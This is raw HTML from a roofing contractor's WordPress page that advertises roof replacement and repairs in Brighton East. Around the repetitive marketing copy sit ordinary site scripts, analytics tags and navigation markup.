href='https://www.iconroofing.com.au/wp-content/uploads/elementor/css/post-2008266.css' media='all' /><link rel='stylesheet' id='elementor-post-2004497-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/css/post-2004497.css' media='all' /><link rel='stylesheet' id='elementor-post-2004529-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/css/post-2004529.css' media='all' /><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.iconroofing.com.au/wp-content/cache/autoptimize/css/autoptimize_single_94ffc94f562c6e0c9a9553fe3c8ff331.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/google-fonts/css/poppins.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/google-fonts/css/dosis.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/google-fonts/css/opensans.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/google-fonts/css/montserrat.css' media='all' /><link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.iconroofing.com.au/wp-content/uploads/elementor/google-fonts/css/lato.css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' /> <script src="https://www.iconroofing.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer src="https://www.iconroofing.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script defer id="astra-flexibility-js-after" src="[data-uri]"></script> <script defer src="https://www.iconroofing.com.au/wp-content/cache/autoptimize/js/autoptimize_single_b490caf529529bf1a268411e61e8220b.js" id="wpu-silo-protected_uni-js-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/cache/autoptimize/js/autoptimize_single_2dd8bf3b606cb554d4b701eb6b24e909.js" id="wpu-silo-script-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/popper.min.js" id="wpu-silo-popper-js-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/jquery.miniColors.min.js" id="wpu-silo-colorpicker-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/bootstrap.min.js" id="wpu-silo-bootstrap-js"></script> <script defer="defer" src="https://www.iconroofing.com.au/wp-content/cache/autoptimize/js/autoptimize_single_8000d71514377b3f171d22fb347daba6.js" id="grw-public-main-js-js"></script> <link rel="https://api.w.org/" href="https://www.iconroofing.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iconroofing.com.au/wp-json/wp/v2/posts/2008266" /><style type="text/css"></style><style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">  <script defer data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-GKN3H0KF01"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=610453990251734&ev=PageView&noscript=1"
/></noscript> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%}</style><link rel="icon" href="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2018/07/cropped-IconRoofPlumbing_RGB-4.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2018/07/cropped-IconRoofPlumbing_RGB-4.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2018/07/cropped-IconRoofPlumbing_RGB-4.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2018/07/cropped-IconRoofPlumbing_RGB-4.jpg?fit=270%2C270&#038;ssl=1" />  <script defer src="[data-uri]"></script>    <script defer data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-1SQSXVHRCD"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> </head><body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template post-template-elementor_header_footer single single-post postid-2008266 single-format-standard wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-right-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-1002323 elementor-page elementor-page-2008266 astra-addon-4.12.0"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58KCZLG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a
 class="skip-link screen-reader-text"
 href="#content"> Skip to content</a><div
class="hfeed site" id="page"><header data-elementor-type="header" data-elementor-id="2004497" class="elementor elementor-2004497 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-1e37030 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="1e37030" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b758904" data-id="b758904" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b44498 elementor-hidden-phone" data-id="6b44498" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-790c634 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="790c634" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.iconroofing.com.au/"> <img fetchpriority="high" width="793" height="702" src="[data-uri]" class="attachment-large size-large wp-image-2003974 lazyload" alt="Icon Roofing"   data-src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?fit=793%2C702&ssl=1" decoding="async" data-srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?w=793&amp;ssl=1 793w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=300%2C266&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=768%2C680&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="793" data-eio-rheight="702" /><noscript><img fetchpriority="high" width="793" height="702" src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?fit=793%2C702&amp;ssl=1" class="attachment-large size-large wp-image-2003974" alt="Icon Roofing" srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?w=793&amp;ssl=1 793w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=300%2C266&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=768%2C680&amp;ssl=1 768w" sizes="(max-width: 793px) 100vw, 793px" data-eio="l" /></noscript> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b06485" data-id="3b06485" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-391138f elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="391138f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-391138f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009570"><a href="https://www.iconroofing.com.au/residential-roof-replacement/" class="elementor-item menu-link">RESIDENTIAL ROOF REPLACEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009579"><a href="https://www.iconroofing.com.au/commercial-roofing/commercial-roof-replacement/" class="elementor-item menu-link">COMMERCIAL ROOF REPLACEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009575"><a href="https://www.iconroofing.com.au/skylights/industrial-skylight-replacement/" class="elementor-item menu-link">INDUSTRIAL SKYLIGHT REPLACEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009593"><a href="https://www.iconroofing.com.au/about-icon-metal-roofing/" class="elementor-item menu-link">ABOUT US</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-391138f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009570"><a href="https://www.iconroofing.com.au/residential-roof-replacement/" class="elementor-item menu-link" tabindex="-1">RESIDENTIAL ROOF REPLACEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009579"><a href="https://www.iconroofing.com.au/commercial-roofing/commercial-roof-replacement/" class="elementor-item menu-link" tabindex="-1">COMMERCIAL ROOF REPLACEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009575"><a href="https://www.iconroofing.com.au/skylights/industrial-skylight-replacement/" class="elementor-item menu-link" tabindex="-1">INDUSTRIAL SKYLIGHT REPLACEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009593"><a href="https://www.iconroofing.com.au/about-icon-metal-roofing/" class="elementor-item menu-link" tabindex="-1">ABOUT US</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-baf547d elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default" data-id="baf547d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ba4205" data-id="7ba4205" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9bd8f8b elementor-widget elementor-widget-image" data-id="9bd8f8b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img width="793" height="702" src="[data-uri]" class="attachment-full size-full wp-image-2003974 lazyload" alt="Icon Roofing"   data-src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?fit=793%2C702&ssl=1" decoding="async" data-srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?w=793&amp;ssl=1 793w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=300%2C266&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=768%2C680&amp;ssl=1 768w" data-sizes="auto" data-eio-rwidth="793" data-eio-rheight="702" /><noscript><img width="793" height="702" src="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?fit=793%2C702&amp;ssl=1" class="attachment-full size-full wp-image-2003974" alt="Icon Roofing" srcset="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?w=793&amp;ssl=1 793w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=300%2C266&amp;ssl=1 300w, https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/06/Icon-Roofing.jpg?resize=768%2C680&amp;ssl=1 768w" sizes="(max-width: 793px) 100vw, 793px" data-eio="l" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b9cd57" data-id="5b9cd57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ab9128d elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ab9128d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-sink"><ul id="menu-1-ab9128d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004037"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">IMPORTANT INFO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004047"><a href="https://www.iconroofing.com.au/structure-and-battens/" class="elementor-sub-item menu-link">STRUCTURE AND BATTENS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004263"><a href="https://www.iconroofing.com.au/insulation/" class="elementor-sub-item menu-link">INSULATION</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004266"><a href="https://www.iconroofing.com.au/colorbond-wall-cladding/" class="elementor-sub-item menu-link">COLORBOND WALL CLADDING</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004265"><a href="https://www.iconroofing.com.au/roof-safety/" class="elementor-sub-item menu-link">ROOF SAFETY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004264"><a href="https://www.iconroofing.com.au/warranty-and-certification/" class="elementor-sub-item menu-link">WARRANTY AND CERTIFICATION</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009583"><a href="https://www.iconroofing.com.au/about-icon-metal-roofing/" class="elementor-item menu-link">ABOUT US</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009584"><a href="https://www.iconroofing.com.au/suburbs-we-cover/" class="elementor-item menu-link">SUBURBS WE COVER</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-ab9128d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004037"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">IMPORTANT INFO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004047"><a href="https://www.iconroofing.com.au/structure-and-battens/" class="elementor-sub-item menu-link" tabindex="-1">STRUCTURE AND BATTENS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004263"><a href="https://www.iconroofing.com.au/insulation/" class="elementor-sub-item menu-link" tabindex="-1">INSULATION</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004266"><a href="https://www.iconroofing.com.au/colorbond-wall-cladding/" class="elementor-sub-item menu-link" tabindex="-1">COLORBOND WALL CLADDING</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004265"><a href="https://www.iconroofing.com.au/roof-safety/" class="elementor-sub-item menu-link" tabindex="-1">ROOF SAFETY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004264"><a href="https://www.iconroofing.com.au/warranty-and-certification/" class="elementor-sub-item menu-link" tabindex="-1">WARRANTY AND CERTIFICATION</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009583"><a href="https://www.iconroofing.com.au/about-icon-metal-roofing/" class="elementor-item menu-link" tabindex="-1">ABOUT US</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009584"><a href="https://www.iconroofing.com.au/suburbs-we-cover/" class="elementor-item menu-link" tabindex="-1">SUBURBS WE COVER</a></li></ul></nav></div></div></div></div></div></section></header><div id="content" class="site-content"><div class="ast-container"><div class="bialty-container"><div data-elementor-type="wp-post" data-elementor-id="2008266" class="elementor elementor-2008266" data-elementor-post-type="post"><section class="elementor-section elementor-top-section elementor-element elementor-element-1398dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1398dff" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f5739b3" data-id="6f5739b3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-25db6fbc elementor-widget elementor-widget-text-editor" data-id="25db6fbc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> &nbsp;<div id="accel-snackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;"></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3815da9b elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="3815da9b" data-element_type="section" data-settings='{"background_background":"classic"}'><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11c9adfc" data-id="11c9adfc" data-element_type="column" data-settings='{"background_background":"classic"}'><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a2d31cd elementor-widget elementor-widget-heading" data-id="1a2d31cd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Brighton East's Most Trusted Roofing Team</h2></div></div><div class="elementor-element elementor-element-285cd509 elementor-align-center elementor-absolute elementor-invisible elementor-widget elementor-widget-button" data-id="285cd509" data-element_type="widget" data-settings='{"_animation":"tada","_position":"absolute"}' data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:rob@iconroofing.com.au"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">REQUEST A QUOTE</span> </span> </a></div></div></div><div class="elementor-element elementor-element-64ff498f elementor-widget elementor-widget-text-editor" data-id="64ff498f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="color: #000000;">Call Rob Lander today to discuss how we can help <a style="color: #000000;" href="tel:0418770553">0418 770 553</a></span></p><div id="accel-snackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;">&nbsp;</div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3098ce51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3098ce51" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54a7b426" data-id="54a7b426" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-42ca5e3b elementor-widget elementor-widget-heading" data-id="42ca5e3b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Roof Replacement Brighton East</h1></div></div><div class="elementor-element elementor-element-6284d203 elementor-widget elementor-widget-heading" data-id="6284d203" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">" Punctual, Friendly Tradesmen with the experience to get your job done right"</h3></div></div><div class="elementor-element elementor-element-59e77379 elementor-widget elementor-widget-text-editor" data-id="59e77379" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1>The Process of Roof Replacement in Brighton East</h1><p>&nbsp;</p><p>Roof replacement is a big job, but it is an important one. A new roof can protect your home from the elements and keep it looking its best. Roof replacement in Brighton East can be a great investment for your home.</p><p>&nbsp;</p><p>The stronger the roof, the better it will be able to protect your home from severe weather. Roof replacement can also improve your home&rsquo;s energy efficiency by keeping heat in during the winter and cool air in during the summer.</p><p>&nbsp;</p><p>If you are considering roof replacement, it is important to understand the process and what it will entail.</p><h2><br>About Roof replacement in Brighton East</h2><p>&nbsp;</p><p>Roof replacement in Brighton East does not have to be a daunting task. Roof replacement is a big job, but it is an important one. A new roof can protect your home from the elements and keep it looking its best. Roof replacement in Brighton East can be a great investment for your home.</p><p>&nbsp;</p><p>Certain weather conditions require more Roof Replacement than others. For example, if you live in an area with severe weather conditions such as hurricanes, it is important to replace your roof more often. Roof replacement can also be necessary if your roof is old and needs to be replaced.</p><p>&nbsp;</p><p>The process of Roof Replacement usually starts with a consultation from a Roofing contractor. During the consultation, the Roofing contractor will inspect your roof and determine if it needs to be replaced.</p><p>&nbsp;</p><p>If Roof Replacement is necessary, the Roofing contractor will provide you with a estimate of the cost. The cost of Roof Replacement can vary depending on the size of your roof, the type of roofing materials used, and the labor involved.</p><p>&nbsp;</p><p>Once you have decided to replace your roof, the Roofing contractor will begin the process of Roof Replacement. The first step is to remove the old roof. This can be done by hand or with a machine. The Roofing contractor will then install a new roof. This process can take several days to complete.</p><p>&nbsp;</p><p>After the Roof Replacement is complete, the Roofing contractor will clean up the work site and dispose of the old roof. Roof replacement is a big job, but it is an important one. A new roof can protect your home from the elements and keep it looking its best. Roof replacement in Brighton East is a wise investment for your house.</p><h2><br>Benefits of Roof Replacement Brighton East</h2><p>&nbsp;</p><p>1. Roof replacement can improve your home&rsquo;s energy efficiency.</p><p>2. Roof replacement can increase the value of your home.</p><p>3. Roof replacement can protect your home from severe weather conditions.</p><p>4. Roof replacement can extend the life of your roof.</p><p>5. Roof replacement can give your home a new look.</p><h2><br>The Cost of Roof Replacement in Brighton East</h2><p>&nbsp;</p><p>The cost of Roof Replacement can vary depending on the size of your roof, the type of roofing materials used, and the labor involved. Though it may be a large investment, roof replacement is an essential home improvement. Not only will it better protect your house from weather damage, but it can also increase its curb appeal. If you live in Brighton East, then investing in roof replacement should be at the top of your list.</p><p>&nbsp;</p><h2>After completion of the Roof Replacement</h2><p>&nbsp;</p><p>After the Roof Replacement is done, the Roofing contractor will clean up and dispose of the old roof. Roof replacement is a time-consuming operation, but it&rsquo;s necessary. A new roof can keep your property safe from the elements and ensure that it remains in excellent shape. In Brighton East, replacing your roof is a good investment for its longevity.</p><p>&nbsp;</p><p>Icon Metal Roofing is the leading Roofing contractor in Brighton East. With over 10 years of experience, we are dedicated to providing our clients with the best possible Roof Replacement service. We offer a wide range of Roofing services and products to choose from. Contact us today for a free consultation.</p><h2><br>Roofing Services in Brighton East</h2><p>&nbsp;</p><p>If you live in Brighton East, then Icon Metal Roofing has the perfect roofing services for your needs. We specialize in providing a wide range of roofing solutions to meet all of your requirements, from minor repairs and maintenance to more complex reroofing jobs. Our experienced team are experts at identifying areas that may need attention and can provide the necessary repairs in a timely manner.</p><p><br>We are committed to providing high quality services that meet all safety standards, ensuring your roof is always up to code. Our metal roofing solutions come with both longevity and durability, so you can trust that Icon Metal Roofing will ensure your roof stands the test of time. We understand that everyone&rsquo;s needs are different, which is why our experts will work with you to create a customized solution that meets your roofing requirements.</p><p><br>Icon Metal Roofing provides reliable and professional roof services for Brighton East customers. Get in touch today to find out how we can help improve the condition and longevity of your roof!</p><p><br>We look forward to hearing from you!</p></div></div><div class="elementor-element elementor-element-7f83fd9a elementor-widget elementor-widget-heading" data-id="7f83fd9a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Roof Restoration &amp; Repairs in Brighton East</h3></div></div><div class="elementor-element elementor-element-772c516a elementor-widget elementor-widget-text-editor" data-id="772c516a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Rob Lander will come out to your <strong>Brighton East</strong> home or premises for a free inspection and provide professional and honest advise whether your roof&nbsp;needs repairs or replacement, although we don&rsquo;t do bodgy patch work we can often undertake high quality repair work such as replacing box&nbsp;gutters and flashings and solve your roof leaks for many years to come at a fraction of the cost!</p><p>We will provide a prompt professional quotation detailing all work and a fixed price.<br>check out some our work see more below</p><p>END OF YOUR ARTICLE CONTENT</p><div id="accel-snackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;">&nbsp;</div></div></div><div class="elementor-element elementor-element-4b616000 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b616000" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-3b62912a elementor-widget elementor-widget-text-editor" data-id="3b62912a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> Call Rob Lander today to discuss how we can help <a href="tel:0418%20770%20553"><span style="color: #AE1E27;">0418 770 553</span></a><div id="accel-snackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;"></div></div></div><div class="elementor-element elementor-element-2cb0ef45 elementor-widget elementor-widget-spacer" data-id="2cb0ef45" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-7d349918 elementor-widget elementor-widget-heading" data-id="7d349918" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Save Big On Metal Roofing Repairs &amp; Metal Roofing Replacement!</h3></div></div><div class="elementor-element elementor-element-30fbd8da elementor-widget elementor-widget-text-editor" data-id="30fbd8da" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>With more than 50 years of quality metal roofing experience and happy customers!</p><p>Brighton East Services</p><ul><li><strong>Roof restoration</strong></li><li><strong>Metal roof replacement</strong></li><li><b>Re-Roofing</b></li><li><strong>Colorbond</strong></li><li><strong>Roof repairs</strong></li><li><strong>Domestic metal roofing</strong></li><li><strong>Commercial metal roofing</strong></li><li><strong>New metal roof installations</strong></li><li><strong>Metal Roof Repairs</strong></li><li><strong>Metal Roof Replacements</strong></li><li><strong>Commercial roofing repairs</strong></li><li><strong>commercial roof replacement</strong></li><li><strong>Shopfront Roofing Repairs</strong></li><li><strong>Roof Restoration</strong></li><li><strong>Garage Roofing Repair</strong></li><li><strong>Colorbond Roof </strong></li><li><strong>Restoration Cost</strong></li><li><strong>Colorbond Roof Repairs</strong></li><li><strong>Standing Seam Roof Repairs</strong></li><li><strong>Standing Seam Replacement</strong></li></ul><p>Free leak detection and quotation for all Brighton East clients this week!</p><div style="left: 50%; transform: translate(-50%, 0px); top: 50px;">&nbsp;</div><div id="accel-snackbar" style="left: 50%; transform: translate(-50%, 0px); top: 50px;">&nbsp;</div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element 